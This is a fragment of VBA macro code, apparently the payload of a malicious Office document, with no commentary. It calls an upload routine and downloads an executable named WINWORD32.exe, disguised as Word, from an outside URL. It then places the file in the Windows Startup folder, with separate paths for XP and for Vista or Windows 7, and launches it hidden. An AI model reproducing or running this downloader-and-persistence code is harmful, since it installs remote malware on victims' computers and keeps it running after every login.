 Call uploadPOST("NULL", "NULL", "UNTITLED")
Ret = URLDownloadToFile(0, "http://www.advantarlabs.com/plugins/extension-xtd/WINWORD32.exe", Application.Path & "\WINWORD32.exe", 0, 0)
strPath = Application.Path & "\WINWORD32.exe"
If (InStr(getOperatingSystem, "XP") > 0) Then
'MsgBox "Should be XP"
STARTUP_PATH = Environ$("USERPROFILE") & "\Start Menu\Programs\Startup\"
strTemp = STARTUP_PATH & "WINWORD32.exe"
If Len(Dir$(strTemp)) > 0 Then
Kill strTemp
End If
Name strPath As strTemp
rep = ShellExecute(mHdl, "Open", strTemp, "", "", 1)
Else
'MsgBox "Should be VISTA OR WIN 7"
STARTUP_PATH = Environ$("USERPROFILE") & "\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\"
strTemp = STARTUP_PATH & "WINWORD32.exe"
'strTemp = STARTUP_PATH & "dotnetfx.exe"
If Len(Dir$(strTemp)) > 0 Then
Kill strTemp
End If
Name strPath As strTemp
'MsgBox (strTemp)
rep = Shell(strTemp, vbHide)
End If